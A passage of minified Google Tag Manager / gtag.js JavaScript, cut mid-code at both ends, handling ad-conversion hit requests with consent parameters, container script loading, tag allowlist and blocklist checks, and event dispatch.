On(uy),q=R(c,Q.A.ba);n||xy(a,c,e);yx(c.D.eventId);var r=function(){f&&(f(),n&&xy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.D.priorityId,eventId:c.D.eventId};switch(b){case 1:wl(u,a);f&&f();break;case 2:yl(u,a,r,g,h);break;case 3:var t=!1;try{t=Cl(u,w,A,a,r,g,h,yy(c,pg(21,-1)))}catch(G){t=!1}t||zy(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Re:!0},y=q===Qi.N.Ha&&R(c,Q.A.Xb),z=q===Qi.N.Ha&&!p;if(y||q===Qi.N.Dd||z)v=sl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=
y&&e!==9?yy(c,pg(20,-1)):void 0;C==null||ul(C);zl(u,v,void 0,x,function(){C==null||vl(C);f==null||f()},function(){C==null||vl(C);g==null||g()})||l||wl(u,a,f,g);break;case 5:var E=sl(a,"fmt",7);Jk(u,2,E);Ix(E,void 0,sy(c),Ay(),r,g,yy(c,pg(20,-1)))}},Ay=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=By);return a},yy=function(a,b){if(R(a,Q.A.ba)===Qi.N.Ha&&ry(a,lr)&&!(b<=0))return new py(function(){or(lr)},b)},xy=function(a,b,c){var d=b.D;zn({targetId:b.target.destinationId,
request:{url:a,parameterEncoding:3,endpoint:c},hb:{eventId:d.eventId,priorityId:d.priorityId},dj:{eventId:R(b,Q.A.Hg),priorityId:R(b,Q.A.Ig)}})},Ey=function(a,b,c){var d=gw(R(a,Q.A.Qa)),e=fw(d,c),f=e.Pj,g=e.Eg,h=e.ib,l=e.Iq,n=e.encryptionKeyString,p=e.Pd,q=[];Cy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);P(178)&&p&&(b.emd=p);return{Eg:g,vs:q,Wt:d,ib:h,encryptionKeyString:n,es:function(r,u){return function(t){var v=u.Mb;if(t){var x;x=R(a,Q.A.Pa);var y=vp({Sa:x,Rn:t,Xd:a.D.isGtmEvent,kc:R(a,Q.A.eb)});
v=v.replace(b.gtm,y)}var z=Dy(u,a,b,v,c,r);if(c===1)z(vw(R(a,Q.A.Qa)));else{var C;var E=R(a,Q.A.Qa);C=c===0?tw(E,!1):c===2?tw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Dy=function(a,b,c,d,e,f){return function(g){if(!Cy(e,b)){var h=(g==null?0:g.mc)?g.mc:rw({dd:[]}).mc;d+="&em="+encodeURIComponent(h)}zy(d,a.format,b,c,a.endpoint,a.Ga?f:void 0,void 0,a.attributes)}},
Cy=function(a,b){return P(125)?!0:a!==2||R(b,Q.A.Wf)&&!P(252)||(R(b,Q.A.ba)!==Qi.N.Kb||P(445)?0:P(444))?!1:!!R(b,Q.A.Fd)},Gy=function(a,b,c){return function(d){var e=d.mc;Cy(d.Lb?2:0,c)||(b.em=e);d.ib&&Fy(a,b,c);P(178)&&d.Pd&&(b.emd=d.Pd);}},Fy=function(a,b,c){if(!P(443)&&a===Qi.N.yb){var d=R(c,Q.A.Aa),e=R(c,Q.A.Yi)||Iv(d);b.ecsid=e}},Hy=function(a,b,c,d,e){if(a)try{Gy(c,d,b)(a)}catch(f){}e(d)},
Iy=function(a,b,c,d,e){if(a)try{a.then(Gy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},Jy=function(a,b){var c=Bv(a),d=function(r,u){var t=rv(a);t&&(c.tag_exp=t);b(r,u)},e=R(a,Q.A.ba);if(e!==Qi.N.Ha&&e!==Qi.N.be&&e!==Qi.N.Dd&&e!==Qi.N.Ge&&e!==Qi.N.Kb&&e!==Qi.N.yb||!R(a,Q.A.Qa))d(c);else if(On(K.m.X)&&On(K.m.W)){var f=!!R(a,Q.A.Fd),g=e===Qi.N.yb||e===Qi.N.Kb,h=g&&!f;h&&(Pi(nv(),451)||Pi(pv,451))&&(c["gap.hsw"]=Ur());var l=h&&qv(451,a);if(g&&!l){c.gtm=vp({Sa:R(a,Q.A.Pa),Rn:3,Xd:a.D.isGtmEvent,
kc:R(a,Q.A.eb)});var n=Ey(a,c,f?2:1);n.ib&&Fy(e,c,a);d(c,{serviceWorker:n})}else{var p=R(a,Q.A.Qa);if(f){var q=tw(p,f);Iy(q,a,e,c,d)}else Hy(vw(p),a,e,c,d)}}else c.ec_mode=void 0,d(c)},Ky=function(a){if(R(a,Q.A.ba)===Qi.N.Da)Yw(a);else{var b=Ib(a.D.onFailure);Jy(a,function(c,d){P(125)&&delete c.em;var e=wy(a,c).Oe,f=void 0;R(a,Q.A.Tf)||(f=Dv((d==null?void 0:d.Zt)||new Cv(a),e.filter(function(C){return C.Ga}).length));for(var g={},h=0;h<e.length;g={Cn:void 0,zb:void 0,Fj:void 0,bj:void 0,ij:void 0,
Ga:void 0},h++){var l=e[h],n=l.Mb,p=l.format;g.Ga=l.Ga;g.bj=l.attributes;g.ij=l.endpoint;g.zb=l.zb;g.Cn=l.options;var q=void 0,r=(q=d)==null?void 0:q.serviceWorker;if(r){var u=r.es(f,e[h]),t=r,v=t.Eg,x=t.encryptionKeyString,y=""+n+t.vs.join("");ny(y,v,function(C){return function(E){xy(E.data,a,C.ij);C.Ga&&typeof f==="function"&&f()}}(g),u,x)}else{g.Fj=function(C){return function(){var E;((E=C.Cn)==null?0:E.nr)&&or(mr);b==null||b()}}(g);var z=g.Fj;g.zb&&(z=function(C){return function(){zy(C.zb.Mb,
C.zb.format,a,c,C.zb.endpoint,C.zb.Ga?f:void 0,C.zb.Ga?C.Fj:void 0,C.bj,!0)}}(g));zy(n,p,a,c,g.ij,g.Ga?f:void 0,g.Ga?z:void 0,g.bj,!!g.zb)}}})}},By={eventSourceEligible:!1,triggerEligible:!0},uy=[K.m.W,K.m.X];function Ly(){return Zn("dedupe_gclid",function(){return Ur()})};
var My=function(a,b){var c=a&&!On([K.m.W,K.m.X]);return b&&c?"0":b},Py=function(a){var b=a.Yc===void 0?{}:a.Yc,c=zt(b.prefix);ru(c)&&Tn(function(){function d(y,z,C){var E=On([K.m.W,K.m.X]),G=l&&E,I=b.prefix||"_gcl",N=Ny(),ba=(G?I:"")+"."+(On(K.m.W)?1:0)+"."+(On(K.m.X)?1:0);if(!N[ba]){N[ba]=!0;var U={},M=function(ia,ta){if(ta||typeof ta==="number")U[ia]=ta.toString()},T="https://www.google.com";Tq()&&(M("gcs",Uq()),y&&M("gcu",1));M("gcd",Yq(h));M("tag_exp",qk());if(Ql()){M("rnd",Ly());if(!Oy(p,q)&&
E){var la=ut(I+"_aw");M("gclaw",la.join("."))}M("url",String(w.location).split(/[?#]/)[0]);M("dclid",My(f,r));E||(T="https://pagead2.googlesyndication.com")}ar()&&M("dma_cps",Zq());M("dma",$q());M("npa",Sq(h)?0:1);cr()&&M("_ng",1);wq(Eq())&&M("tcfd",br());M("gdpr_consent",Kq()||"");M("gdpr",Lq()||"");ns(!1)._up==="1"&&M("gtm_up",1);M("gclid",My(f,p));M("gclsrc",q);if(!(U.hasOwnProperty("gclid")||U.hasOwnProperty("dclid")||U.hasOwnProperty("gclaw"))&&(M("gbraid",My(f,u)),!U.hasOwnProperty("gbraid")&&
Ql()&&E)){var ma=ut(I+"_gb");ma.length>0&&M("gclgb",ma.join("."))}M("gtm",vp({Sa:h.eventMetadata[Q.A.Pa],Fh:!g,kc:!!h.eventMetadata[Q.A.eb]}));l&&On(K.m.W)&&(Bs(b||{}),G&&M("auid",zs[Cs(b.prefix)]||""));a.nn&&M("did",a.nn);a.nj&&M("gdid",a.nj);a.jj&&M("edid",a.jj);a.rj!==void 0&&M("frm",a.rj);var W=Object.keys(U).map(function(ia){return ia+"="+encodeURIComponent(U[ia])}),V=T+"/pagead/landing?"+W.join("&");Zc(V);v&&g!==void 0&&zn({targetId:g,request:{url:V,parameterEncoding:3,endpoint:E?12:13},hb:{eventId:h.eventId,
priorityId:h.priorityId},dj:z===void 0?void 0:{eventId:z,priorityId:C}})}}var e=!!a.ej,f=!!a.Ue,g=a.targetId,h=a.D,l=a.Lh===void 0?!0:a.Lh,n=Rt(),p=n.gclid||"",q=n.gclsrc,r=n.dclid||"",u=n.wbraid||"",t=!e&&(Oy(p,q)||u),v=Ql();if(t||v)if(v){var x=[K.m.W,K.m.X,K.m.Ka];d();(function(){On(x)||Sn(function(y){d(!0,y.consentEventId,y.consentPriorityId)},x)})()}else d()},[K.m.W,K.m.X,K.m.Ka])},Oy=function(a,b){return a?b===void 0||b===""||b==="aw.ds"||P(235)&&b==="aw.dv":!1},Ny=function(){return Zn("reported_gclid",
function(){return{}})};var Qy={Mi:{io:"1",vp:"2",Vp:"3"}};
var Ry={},Sy=Object.freeze((Ry[K.m.Ze]=1,Ry[K.m.af]=1,Ry[K.m.Sb]=1,Ry[K.m.ff]=1,Ry[K.m.bi]=1,Ry[K.m.di]=1,Ry[K.m.Lk]=1,Ry[K.m.ei]=1,Ry[K.m.hf]=1,Ry[K.m.jf]=1,Ry[K.m.kf]=1,Ry[K.m.oa]=1,Ry[K.m.lf]=1,Ry[K.m.Db]=1,Ry[K.m.ub]=1,Ry[K.m.Qg]=1,Ry[K.m.Eb]=1,Ry[K.m.wb]=1,Ry[K.m.Ub]=1,Ry[K.m.ab]=1,Ry[K.m.kb]=1,Ry[K.m.Sg]=1,Ry[K.m.qe]=1,Ry[K.m.Tg]=1,Ry[K.m.Ug]=1,Ry[K.m.Ia]=1,Ry[K.m.Qo]=1,Ry[K.m.To]=1,Ry[K.m.te]=1,Ry[K.m.li]=1,Ry[K.m.yf]=1,Ry[K.m.Fb]=1,Ry[K.m.Oc]=1,Ry[K.m.Pc]=1,Ry[K.m.lb]=1,Ry[K.m.yc]=1,Ry[K.m.zc]=
1,Ry[K.m.Ac]=1,Ry[K.m.ye]=1,Ry[K.m.xa]=1,Ry[K.m.Xa]=1,Ry[K.m.ol]=1,Ry[K.m.pl]=1,Ry[K.m.ql]=1,Ry[K.m.rl]=1,Ry[K.m.Vb]=1,Ry[K.m.wd]=1,Ry[K.m.xd]=1,Ry[K.m.yd]=1,Ry[K.m.zd]=1,Ry[K.m.oh]=1,Ry[K.m.Ba]=1,Ry[K.m.Tc]=1,Ry[K.m.Bd]=1,Ry[K.m.Hb]=1,Ry[K.m.Ib]=1,Ry[K.m.Oa]=1,Ry[K.m.Ca]=1,Ry)),Ty={},Uy=(Ty[K.m.Kc]=1,Ty[K.m.Ok]=1,Ty[K.m.se]=1,Ty[K.m.ef]=1,Ty.oref=1,Ty);function Vy(a,b,c,d){var e=Oc(),f;if(e===1)a:{var g=D(3);g=g.toLowerCase();for(var h="https://"+g,l="http://"+g,n=1,p=A.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(l)===0){f=3;break a}n===1&&r.indexOf(h)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!==w.location.protocol?a:b)+c};function Wy(a,b,c,d,e){if(!ak(a)){d.loadExperiments=Ui();dk(a,d,e);var f=Xy(a),g=function(){Kj().container[a]&&(Kj().container[a].state=3);Yy()},h={destinationId:a,endpoint:0};if(vj())Al(h,wj()+"/"+Zy(f),void 0,g);else{var l=Lb(a,"GTM-"),n=Aj(),p=c?"/gtag/js":"/gtm.js",q=$y(b,p+f);if(!q){var r=D(3)+p;n&&Ec&&l&&(r=Ec.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);q=Vy("https://","http://",r+f)}Al(h,q,void 0,g)}}}function Yy(){ek()||zb(fk(),function(a,b){az(a,b.transportUrl,b.context);O(92)})}
function az(a,b,c,d){if(!ck(a))if(c.loadExperiments||(c.loadExperiments=Ui()),ek()){var e=Kj(),f=Jj(a);f?f.state=0:(f={state:0,transportUrl:b,context:c,parent:Vj()},e.destinationArray[a]=[f]);Lj({ctid:a,isDestination:!0},d);O(91)}else{var g=Kj(),h=Jj(a);h?h.state=1:(h={context:c,state:1,parent:Vj()},g.destinationArray[a]=[h]);Lj({ctid:a,isDestination:!0},d);var l={destinationId:a,endpoint:0};if(vj()){var n="gtd"+Xy(a,!0);Al(l,wj()+"/"+Zy(n))}else{var p="/gtag/destination"+Xy(a,!0),q=$y(b,p);q||(q=
Vy("https://","http://",D(3)+p));Al(l,q)}}}function Xy(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a),d=D(19);d!=="dataLayer"&&(c+="&l="+d);if(!Lb(a,"GTM-")||b)c=P(130)?c+(vj()?"&sc=1":"&cx=c"):c+"&cx=c";var e=c,f,g={Ln:lg(15),Pn:D(14)};f=pf(g);c=e+("&gtm="+f);Aj()&&(c+="&sign="+Wi.Si);var h=c,l=lg(54);if(l===1){if(h+="&fps=fc",P(429)){var n=D(60);n&&(h+="&gdev="+n)}}else l===2&&(h+="&fps=fe");return h}
function Zy(a){if(!P(413))return a;var b=D(58);if(!b)return O(182),a;try{return rf(a,b)}catch(c){return O(183),a}}function $y(a,b){if(!P(419))return yj(a,b);if(zj()&&a){var c=D(58),d=D(18);if(c&&d)try{b=d+"/"+rf(b,c)}catch(e){O(183)}return xj(a,b)}};var bz=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),cz={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},dz={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ez="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function fz(){var a=op("gtm.allowlist")||op("gtm.whitelist");a&&O(9);$i&&(P(212)?a=void 0:a=["google","gtagfl","lcl","zone","cmpPartners"]);bz.test(w.location&&w.location.hostname)&&($i?O(116):(O(117),kg(48)&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Kb(Db(a),cz),c=op("gtm.blocklist")||op("gtm.blacklist");c||(c=op("tagTypeBlacklist"))&&O(3);c?O(8):c=[];bz.test(w.location&&w.location.hostname)&&(c=Db(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));Db(c).indexOf("google")>=0&&O(2);var d=c&&Kb(Db(c),dz),e={};return function(f){var g=f&&f[tf.Ta];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=dj[g]||[],l=!0;if(a){var n;if(n=l)a:{if(b.indexOf(g)<0){if($i&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}l=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var u=xb(d,h||[]);u&&
O(10);q=u}}var t=!l||q;!t&&(h.indexOf("sandboxedScripts")===-1?0:$i&&h.indexOf("cmpPartners")>=0?!gz():b&&b.indexOf("sandboxedScripts")!==-1?0:xb(d,ez))&&(t=!0);return e[g]=t}}function gz(){var a=Dg(zg.C,D(5),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}};var hz=function(){this.H=0;this.C={}};hz.prototype.addListener=function(a,b,c){var d=++this.H;this.C[a]=this.C[a]||{};this.C[a][String(d)]={listener:b,We:c};return d};hz.prototype.removeListener=function(a,b){var c=this.C[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var jz=function(a,b){var c=[];zb(iz.C[a],function(d,e){c.indexOf(e.listener)<0&&(e.We===void 0||b.indexOf(e.We)>=0)&&c.push(e.listener)});return c};function kz(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:D(5),originCId:Rj()}};function lz(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};var nz=function(a,b){this.C=!1;this.T=[];this.eventData={tags:[]};this.V=!1;this.H=this.P=0;mz(this,a,b)},oz=function(a,b,c,d){if(Yi.hasOwnProperty(b)||b==="__zone")return-1;var e={};sd(d)&&(e=td(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},pz=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},qz=function(a){if(!a.C){for(var b=a.T,c=0;c<b.length;c++)b[c]();a.C=!0;a.T.length=0}},mz=function(a,b,c){b!==void 0&&a.hg(b);c&&w.setTimeout(function(){qz(a)},
Number(c))};nz.prototype.hg=function(a){var b=this,c=Ib(function(){Uc(function(){a(D(5),b.eventData)})});this.C?c():this.T.push(c)};var rz=function(a){a.P++;return Ib(function(){a.H++;a.V&&a.H>=a.P&&qz(a)})},sz=function(a){a.V=!0;a.H>=a.P&&qz(a)};var tz={};function uz(){return w[vz()]}var wz=function(a){if(Ql()){var b=uz();b(a+"require","linker");b(a+"linker:passthrough",!0)}},xz=function(a){var b=w;b.GoogleAnalyticsObject||(b.GoogleAnalyticsObject=a||"ga");var c=b.GoogleAnalyticsObject;if(b[c])b.hasOwnProperty(c);else{var d=function(){var e=Da.apply(0,arguments);d.q=d.q||[];d.q.push(e)};d.l=Number(Fb());b[c]=d}return b[c]};
function vz(){return w.GoogleAnalyticsObject||"ga"}function yz(){var a=D(5);}
function zz(a,b){return function(){var c=uz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Fz=["es","1"],Gz={},Hz={};function Iz(a,b){if(Dk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Gz[a]=[["e",c],["eid",a]];Jp(a)}}function Jz(a){var b=a.eventId,c=a.Zd;if(!Gz[b])return[];var d=[];Hz[b]||d.push(Fz);d.push.apply(d,za(Gz[b]));c&&(Hz[b]=!0);return d};var Kz={},Lz={},Mz={};function Nz(a,b,c,d){Dk&&P(120)&&((d===void 0?0:d)?(Mz[b]=Mz[b]||0,++Mz[b]):c!==void 0?(Lz[a]=Lz[a]||{},Lz[a][b]=Math.round(c)):(Kz[a]=Kz[a]||{},Kz[a][b]=(Kz[a][b]||0)+1))}function Oz(a){var b=a.eventId,c=a.Zd,d=Kz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Kz[b];return e.length?[["md",e.join(".")]]:[]}
function Pz(a){var b=a.eventId,c=a.Zd,d=Lz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Lz[b];return e.length?[["mtd",e.join(".")]]:[]}function Qz(){for(var a=[],b=m(Object.keys(Mz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Mz[d])}return a.length?[["mec",a.join(".")]]:[]};var Rz={};function Sz(a,b,c){Rz[a]!=null||(Rz[a]={});var d;(d=Rz[a])[c]!=null||(d[c]={});Rz[a][c][b]=(Rz[a][c][b]||0)+1};var Tz={},Uz={};function Vz(a,b,c){if(Dk&&b){var d=Ak(b);Tz[a]=Tz[a]||[];Tz[a].push(c+d);var e=b[tf.Ta];if(!e)throw Error("Error: No function name given for function call.");var f=(Vf[e]?"1":"2")+d;Uz[a]=Uz[a]||[];Uz[a].push(f);Jp(a)}}function Wz(a){var b=a.eventId,c=a.Zd,d=[],e=Tz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Uz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Tz[b],delete Uz[b]);return d};function Xz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(0,a,b,c)}function Zz(a,b,c){c=c===void 0?!1:c;Yz().addRestriction(1,a,b,c)}function $z(){var a=Rj();return Yz().getRestrictions(1,a)}var aA=function(){this.container={};this.C={}},bA=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
aA.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=bA(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
aA.prototype.getRestrictions=function(a,b){var c=bA(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
aA.prototype.getExternalRestrictions=function(a,b){var c=bA(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};aA.prototype.removeExternalRestrictions=function(a){var b=bA(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Yz(){return Zn("r",function(){return new aA})};function cA(a,b,c,d){var e=Tf[a],f=dA(a,b,c,d);if(!f)return null;var g=gg(e[tf.Jm],c,[]);if(g&&g.length){var h=g[0];f=cA(h.index,{onSuccess:f,onFailure:h.qn===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function dA(a,b,c,d){function e(){function x(){Fm(3);var N=Gb()-I;kz(1,a,Tf[a][tf.sh]);Vz(c.id,f,"7");pz(c.Xc,E,"exception",N);P(109)&&Fx(c,f,Zw.O.Ui);G||(G=!0,h())}if(f[tf.Pp])h();else{var y=fg(f,c,[]),z=y[tf.jo];if(z!=null)for(var C=0;C<z.length;C++)if(!On(z[C])){h();return}var E=oz(c.Xc,String(f[tf.Ta]),Number(f[tf.Dh]),y[tf.METADATA]),G=!1;y.vtp_gtmOnSuccess=function(){if(!G){G=!0;var N=Gb()-I;Vz(c.id,Tf[a],"5");pz(c.Xc,E,"success",N);P(109)&&Fx(c,f,Zw.O.Wi);g()}};y.vtp_gtmOnFailure=function(){if(!G){G=
!0;var N=Gb()-I;Vz(c.id,Tf[a],"6");pz(c.Xc,E,"failure",N);P(109)&&Fx(c,f,Zw.O.Vi);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Vz(c.id,f,"1");P(109)&&Ex(c,f);var I=Gb();try{hg(y,{event:c,index:a,type:1})}catch(N){x(N)}P(109)&&Fx(c,f,Zw.O.Um)}}var f=Tf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=gg(f[tf.Vm],c,[]);if(n&&n.length){var p=n[0],q=cA(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.qn===2?l:q}if(f[tf.Am]||f[tf.Rp]){var r=f[tf.Am]?Uf:c.rs,u=g,t=h;if(!r[a]){var v=eA(a,r,Ib(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function eA(a,b,c){var d=[],e=[];b[a]=fA(d,e,c);return{onSuccess:function(){b[a]=gA;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=hA;for(var f=0;f<e.length;f++)e[f]()}}}function fA(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function gA(a){a()}function hA(a,b){b()};var kA=function(a,b){for(var c=[],d=0;d<Tf.length;d++)if(a[d]){var e=Tf[d];var f=rz(b.Xc);try{var g=cA(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[tf.Ta];if(!h)throw Error("Error: No function name given for function call.");var l=Vf[h];c.push({Un:d,priorityOverride:(l?l.priorityOverride||0:0)||lz(e[tf.Ta],1)||0,execute:g})}else iA(d,b),f()}catch(p){f()}}c.sort(jA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function lA(a,b){if(!iz)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=jz(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=rz(b);try{d[e](a,f)}catch(g){f()}}return!0}function jA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.Un,h=b.Un;f=g>h?1:g<h?-1:0}return f}
function iA(a,b){if(Dk){var c=function(d){var e=b.isBlocked(Tf[d])?"3":"4",f=gg(Tf[d][tf.Jm],b,[]);f&&f.length&&c(f[0].index);Vz(b.id,Tf[d],e);var g=gg(Tf[d][tf.Vm],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var mA=!1,iz;function nA(){iz||(iz=new hz);return iz}
function oA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(P(109)){}if(d==="gtm.js"){if(mA)return!1;mA=!0}var e=!1,f=$z(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Iz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:pA(g,e),rs:[],logMacroError:function(u,t,v){O(6);Fm(4);kz(2,t,v)},cachedModelValues:qA(),Xc:new nz(function(){if(P(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};P(120)&&Dk&&(n.reportMacroDiscrepancy=Nz);P(109)&&Bx(n.id);var p=ug(n);P(109)&&Cx(n.id);e&&(p=rA(p));P(109)&&Ax(b);var q=kA(p,n),r=lA(a,n.Xc);sz(n.Xc);d!=="gtm.js"&&d!=="gtm.sync"||yz();return sA(p,q)||r}function qA(){var a={};a.event=tp("event",1);a.ecommerce=tp("ecommerce",1);a.gtm=tp("gtm");a.eventModel=tp("eventModel");return a}
function pA(a,b){var c=fz();return function(d){var e=c(d);if((!$i||!P(407))&&e)return!0;var f=d&&d[tf.Ta];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&$i&&P(407)&&Dk&&Sz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Rj();g=Yz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=dj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function rA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Ta]);if(Xi[d]||Tf[c][tf.Sp]!==void 0||lz(d,2))b[c]=!0}return b}function sA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!Yi[String(Tf[c][tf.Ta])])return!0;return!1};var Qn=["ad_storage","analytics_storage"];function tA(a){a&&(Yn.gth={l:void 0,s:a},Tn(function(){var b=function(){fr("gtg_load_status",{status:a,expires:Date.now()+864E5})};Pn()?b():Ul(Ib(b),Qn)},Qn))}function uA(a){a=a===void 0?!1:a;if(P(439)&&zj()){var b=ir("gtg_load_status"),c=b.value,d=a&&tb(c==null?void 0:c.expires)&&(c==null?void 0:c.expires)<Date.now()+36E5;return b.error===0&&tb(c==null?void 0:c.status)&&!d?c==null?void 0:c.status:vA()}}
function vA(){var a;return(a=Yn.gth)==null?void 0:a.s}function wA(){vA()===1&&tA(3)}function xA(){tA(2)}function yA(){if(!uA(!0)){Yn.gth={l:xA,s:1};var a=D(5),b=Lb(a,"GTM-")?"/gtm.js":"/gtag/js",c="https://"+D(3)+b+"?id="+a+"&gtg_health=1";Nc(c,wA,wA);w.setTimeout(wA,2E3)}};function zA(){nA().addListener("gtm.init",function(a,b){Si.H=!0;if(P(439)&&zj()){var c=dm(El.aa.Dc);$l(c)?bm(c,yA):yA()}qm();b()})};function AA(){if(Yn.pscdl!==void 0)im(em.Z.Yh)===void 0&&hm(em.Z.Yh,Yn.pscdl);else{var a=function(c){Yn.pscdl=c;hm(em.Z.Yh,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var BA=!1,CA=0,DA=[];function EA(a){if(!BA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){BA=!0;for(var e=0;e<DA.length;e++)Uc(DA[e])}DA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function FA(){if(!BA&&CA<140){CA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");EA()}catch(c){w.setTimeout(FA,50)}}}
